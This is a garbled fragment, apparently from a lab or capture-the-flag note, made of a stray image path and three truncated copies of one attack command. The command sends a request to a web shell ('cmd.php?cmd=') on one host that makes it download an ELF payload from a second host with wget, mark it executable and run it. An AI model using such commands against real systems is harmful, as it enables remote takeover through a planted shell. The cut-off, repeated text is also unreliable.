 md.php?cmd=cd /tmp;wget http://192.168.1.39/shell.elf;chmod 777 shell.elf;./shell.elf
http://192.168.1.104/cmd.php?cmd=cd /tmp;wget http://192.168.1.39/shell.elf;
192.168.1.104/cmd.php?cmd=cd /tmp;wget http://192.168.1.39/shell.elf;chmod 777 sh